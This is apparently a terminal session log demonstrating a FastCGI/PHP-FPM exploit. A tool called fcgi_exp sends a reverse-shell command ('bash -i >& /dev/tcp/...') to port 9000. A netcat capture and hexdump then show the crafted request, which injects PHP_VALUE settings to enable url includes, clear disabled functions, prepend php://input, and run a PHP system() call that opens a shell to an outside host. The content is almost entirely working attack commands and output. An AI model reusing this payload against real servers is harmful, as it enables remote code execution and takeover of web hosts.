 >>> ~/Tools ./fcgi_exp system 127.0.0.1 9000 /var/www/html/1.php "bash -i >& /dev/tcp/172.19.23.228/2333 0>&1"
^C⏎
>>> ~/Tools 15:23:07
fish /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 9000 > 1.txt 15:21:37
>>> ~/Desktop xxd 1.txt 15:23:07
0000000: 0101 0001 0008 0000 0001 0000 0000 0000 ................
0000010: 0104 0001 0110 0000 0f10 5345 5256 4552 ..........SERVER
0000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663 _SOFTWAREgo / fc
0000030: 6769 636c 6965 6e74 200b 0952 454d 4f54 giclient ..REMOT
0000040: 455f 4144 4452 3132 372e 302e 302e 310f E_ADDR127.0.0.1.
0000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c .SERVER_PROTOCOL
0000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e HTTP/1.1..CONTEN
0000070: 545f 4c45 4e47 5448 3937 0e04 5245 5155 T_LENGTH97..REQU
0000080: 4553 545f 4d45 5448 4f44 504f 5354 095b EST_METHODPOST.[
0000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75 PHP_VALUEallow_u
00000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a rl_include = On.
00000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e disable_function
00000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d s = .safe_mode =
00000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e Off.auto_prepen
00000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69 d_file = php://i
00000f0: 6e70 7574 0f13 5343 5249 5054 5f46 494c nput..SCRIPT_FIL
0000100: 454e 414d 452f 7661 722f 7777 772f 6874 ENAME/var/www/ht
0000110: 6d6c 2f31 2e70 6870 0d01 444f 4355 4d45 ml/1.php..DOCUME
0000120: 4e54 5f52 4f4f 542f 0104 0001 0000 0000 NT_ROOT/........
0000130: 0105 0001 0061 0700 3c3f 7068 7020 7379 .....a..<?php sy
0000140: 7374 656d 2827 6261 7368 202d 6920 3e26 stem('bash -i >&
0000150: 202f 6465 762f 7463 702f 3137 322e 3139 /dev/tcp/172.19
0000160: 2e32 332e 3232 382f 3233 3333 2030 3e26 .23.228/2333 0>&
0000170: 3127 293b 6469 6528 272d 2d2d 2d2d 3076 1');die('-----0v
0000180: 6364 6233 346f 6a75 3039 6238 6664 2d2d cdb34oju09b8fd--